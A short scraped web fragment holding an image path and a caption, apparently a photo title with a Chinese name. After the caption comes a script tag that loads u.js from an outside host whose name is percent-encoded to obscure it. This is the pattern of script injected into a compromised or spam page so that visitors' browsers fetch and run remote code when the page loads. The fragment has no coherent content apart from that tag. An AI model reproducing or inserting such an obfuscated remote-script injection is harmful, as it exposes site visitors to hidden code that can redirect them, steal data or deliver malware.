 Girl_seven_小柒_90。<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>